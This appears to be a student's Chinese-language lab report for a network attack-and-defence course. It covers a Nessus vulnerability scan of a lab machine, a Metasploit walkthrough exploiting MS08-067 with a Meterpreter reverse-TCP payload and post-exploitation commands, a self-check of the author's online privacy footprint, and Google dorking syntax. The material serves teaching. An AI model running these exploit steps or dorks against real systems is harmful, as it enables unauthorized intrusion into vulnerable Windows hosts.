

2.4.3 端口服务漏洞扫描

-

选择Advanced Scan,过程同上

扫描结果如下:

![image]()

![image]()

-

查看漏洞结果

MS08-067(Critical):Windows SMB 服务远程代码执行漏洞,属于高危漏洞,可被攻击者直接远程控制主机;

Unsupported Windows OS(Critical)

MS17-010(High):SMB 服务漏洞(即 “永恒之蓝” 相关漏洞),可被用于勒索病毒等攻击。 -





使用python代码把报告导出为中文版,如图在config.py文件中修改输出文件名

![image]()

在nessus中导出报告文件

![image]()

![image]()





-

将文件放在路径\NessusToReport-1.2\data\nessus下

运行代码得到中文报告,详细列出了各项漏洞。

![image]()

![image]()

![image]()

-

四个高危漏洞如下:

1.MS08-067:RPC 请求远程代码执行漏洞

2.MS09-001:SMB远程代码执行漏洞

3.SMB 空会话认证漏洞

4.MS17-010 漏洞,又名EternalBlue(永恒之蓝)漏洞



2.4.4 靶机攻陷思路:获取系统访问权

源ip:192.168.124.130

靶机ip:192.168.124.155

漏洞:MS08-067:RPC请求远程代码执行漏洞



-

启动

msfconsole,搜索并加载模块

search ms08_067

![image]()



结合已知信息,应选择35号

use 35

![image]()

-

配置参数(靶机IP、攻击机IP、payload等):

set RHOSTS 192.168.124.155 set LHOST 192.168.124.130 set PAYLOAD windows/meterpreter/reverse_tcp set TARGET 34 set LPORT 4444



- 执行攻击:

exploit



- 成功后获取

Meterpreter会话,验证权限:getuid sysinfo ipconfig

攻击成功!

2.5 网上足迹查询与Google Hack技巧

2.5.1 自身隐私泄漏查询

-

搜索引擎查询:在百度搜索朱思敏,都不是我哦

![image]()

-

搜索20232326朱思敏,可以查询到博客园主页,有网络攻防课程的实验报告。

![image]()

![image]()

-

搜索手机号码191****0520,并未发现本人足迹

![99a8d309387b529d7394275416eb2d42]()

博客园导致了部分的隐私泄露,但是都是无关紧要的信息,重要隐私信息暂未发现泄露情况。 -



网站验证:访问

https://haveibeenpwned.com/,输入本人邮箱“191****0520@163.com”,

![image]()

查询结果显示0,确认邮箱未被卷入数据泄露事件;

2.5.2 Google Hack搜索方法实践





-

Google Hack 核心语法

![0c712d4af5d9611d368426b8b78fb352]()

![fe3cf4bd54092b196bdcf6905e9ffa21]()

-

实战搜索



(1)搜索标题中包含特定关键字的页面(intitle)

intitle:"login page"

![image]()

